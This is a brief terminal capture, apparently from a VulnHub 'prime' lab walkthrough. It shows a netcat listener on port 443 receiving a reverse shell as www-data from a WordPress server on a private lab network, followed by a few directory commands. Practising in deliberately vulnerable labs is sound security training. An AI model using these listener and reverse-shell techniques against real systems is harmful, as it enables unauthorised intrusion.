 ┌──(kali㉿kali)-[~/Desktop/vulnhub/prime]
└─$ sudo nc -lvvp 443
listening on [any] 443 ...
192.168.171.129: inverse host lookup failed: Unknown host
connect to [192.168.171.128] from (UNKNOWN) [192.168.171.129] 57532
bash: cannot set terminal process group (1379): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/wordpress/wp-content/themes/twentynineteen$ cd ~
<ml/wordpress/wp-content/themes/twentynineteen$ cd ~
www-data@ubuntu:/var/www$ ls
ls
html
www-data@ubuntu:/var/www$